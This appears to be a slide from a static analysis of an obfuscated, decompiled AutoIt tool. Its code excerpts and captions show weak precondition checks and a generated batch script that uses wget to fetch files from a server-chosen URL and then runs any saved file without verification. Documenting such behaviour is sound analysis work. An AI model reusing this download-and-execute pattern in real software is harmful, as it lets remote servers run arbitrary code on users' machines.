 Preconditions and download execution
Unnamed preparation tool · x64 · resolved.au3.txt · Static reconstruction
Checks at the start of the promotion function
8175 Func YBUVQUUQCWJWAIT ( $YWTJAT , $RJZVRY = Default , $CMVMFJ = Default , $MGZITB = Default , $YAEWAS = Default , $
USBUEL = Default , $HTDTUL = Default )
8176 If Not ( YTXCLPXKCYRHCWI ( ) ) Then Return
8177 $YWTJAT = StringStripWS ( $YWTJAT , 3 )
8178 If $YWTJAT = "" Then Return
8179 $RJZVRY = $RJZVRY = Default ? 1 : Int ( $RJZVRY )
8180 $CMVMFJ = $CMVMFJ = Default ? ( 1 + 2 + 4 ) : Int ( $CMVMFJ )
8181 If $HTDTUL = Default Then $HTDTUL = VDKJIZEGTCTNYND ( )
8182 If Not ( JJGZNDJUGVKWYVT ( $HTDTUL ) ) Then Return
8183 If $RJZVRY Then OFRBBOPQGNTFFCU ( $HTDTUL & "/" & $YWTJAT )
Only checks for a compiled program
756 Func YTXCLPXKCYRHCWI ( )
757 Return @Compiled
758 EndFunc
Only checks the address format
14436 Func JJGZNDJUGVKWYVT ( $HTDTUL )
14437 Return StringRegExp ( $HTDTUL , "^https?://.+" )
14438 EndFunc
The server decides the file name
31586 $GQOMRC &= "%wget% -c -t 3 -T 5 --trust-server-names -v -o ""down%%i.log"" ""%download_url%/%%i""" & @CRLF
Runs any saved file, without verification
31594 $GQOMRC &= "if exist ""!file!"" (" & @CRLF
31595 $GQOMRC &= "if not defined install (" & @CRLF
31596 $GQOMRC &= "call :run" & @CRLF
Code excerpts · Original extracted line numbers · Not a runtime capture